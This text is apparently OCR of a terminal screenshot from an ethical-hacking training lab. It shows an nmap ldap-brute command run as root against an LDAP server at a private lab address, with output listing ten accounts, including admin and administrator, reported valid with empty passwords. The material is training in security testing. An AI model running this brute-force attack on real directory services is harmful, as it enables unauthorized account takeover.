 File Edit View Search Terminal Help
See the output of nmap -h for a summary of options.
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #nmap -p 389 --script  ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-04 03:04 EDT
Nmap scan report for 10.10.1.22
Host is up (0.00088s latency).
Windows-File-
Transfer
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-brute:
|   cn=root,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=admin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=administrator,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=webadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=sysadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=netadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=guest,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=user,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|   cn=web,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|_  cn=test,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
┌─[root@parrot]─[/home/attacker]
└──╼ #
Hacking Web
Applications
Menu
nmap -p 389 --script l...